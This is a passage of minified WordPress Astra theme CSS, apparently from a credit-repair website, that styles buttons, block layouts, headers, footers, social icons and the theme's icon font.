table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:16px;padding-right:20px;padding-bottom:16px;padding-left:20px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-2);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:600;font-size:13px;font-size:0.8125rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:13px;font-size:0.8125rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);color:var(--ast-global-color-2);font-family:'Montserrat',sans-serif;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:13px;font-size:0.8125rem;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:16px;padding-right:20px;padding-bottom:16px;padding-left:20px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:11px;font-size:0.6875rem;padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-2);border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);padding-top:16px;padding-right:20px;padding-bottom:16px;padding-left:20px;font-family:'Montserrat',sans-serif;font-weight:600;font-size:13px;font-size:0.8125rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px;font-size:11px;font-size:0.6875rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:48px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;}.astra-logo-svg{width:48px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:48px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:28px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:13px;font-size:0.8125rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:48px;}.astra-logo-svg{width:48px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:48px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://creditrepairr.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://creditrepairr.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://creditrepairr.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#30C7B5;--ast-global-color-1:#00AC97;--ast-global-color-2:#14261C;--ast-global-color-3:#4F5655;--ast-global-color-4:#F3F6F3;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#000000;--ast-global-color-7:#4B4F58;--ast-global-color-8:#F6F7F8;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:921px){.ast-builder-layout-element .ast-site-identity{margin-left:12px;}}@media (max-width:544px){.ast-builder-layout-element .ast-site-identity{margin-left:8px;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:12px;font-size:0.75rem;}.ast-header-button-1 .ast-custom-button{color:var(--ast-global-color-4);background:rgba(0,0,0,0);border-color:var(--ast-global-color-5);border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;}.ast-header-button-1 .ast-custom-button:hover{color:var(--ast-global-color-2);background:var(--ast-global-color-4);border-color:var(--ast-global-color-4);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:14px;padding-bottom:14px;margin-left:24px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:600;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.875rem;color:var(--ast-global-color-7);padding-left:12px;padding-right:12px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#347a2a;border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 12px - 0.907em );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4);;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-5);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:24px;padding-right:24px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:24px;padding-right:24px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:var(--ast-global-color-7);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-7);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-4);;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-5);}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline 